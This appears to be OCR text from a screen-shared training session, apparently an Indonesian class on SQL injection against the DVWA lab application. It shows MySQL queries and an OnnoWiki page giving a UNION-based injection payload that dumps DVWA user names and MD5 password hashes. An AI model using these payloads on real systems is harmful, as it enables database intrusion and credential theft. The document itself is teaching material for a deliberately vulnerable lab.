 Activities
VirtualBox Machine
Feb 27 20:52
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications Places Firefox ESR
Feb 27 20:52
1
root@server: /var/mail
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '4';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Pablo      | Picasso   |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '5';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Bob        | Smith     |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin      | admin     |
| Gordon     | Brown     |
| Hack       | Me        |
| Pablo      | Picasso   |
| Bob        | Smith     |
+------------+-----------+
5 rows in set (0.01 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
select null, version() #';
    -> ;
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin      | admin     |
| Gordon     | Brown     |
| Hack       | Me        |
| Pablo      | Picasso   |
| Bob        | Smith     |
| NULL       | 5.7.25-28 |
+------------+-----------+
6 rows in set (0.08 sec)
mysql>
DVWA: perintah SQL di server DVWA - OnnoWiki - Mozilla Firefox
DVWA: perintah SQL di ser
Vulnerability: SQL Injecti
SQLmap Tutorial
https://onnocenter.or
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Untuk melihat isi kolom password, masukan perintah,
SELECT first_name, last_name FROM users
WHERE user_id = '%' and 1=0 union select
null,
concat(first_name,0x0a,last_name,0x0a,user,
0x0a,password) from users #';
Akan keluar
+------------+-----------------------------
--------------------------+
| first_name | last_name
|
+------------+-------------------------
--------------------------+
| NULL       | admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99    |
| NULL       | Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03 |
| NULL       | Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
| NULL       | Pablo
Picasso
Chat
MS
7
Muhammad Ihsan Nugroho... 08:38
MI
7
jihan to Everyone 08:39
j
3
Who can see your messages? Recording On
To: Everyone
Type message here...
Talking: Onno Purbo
Right Ctrl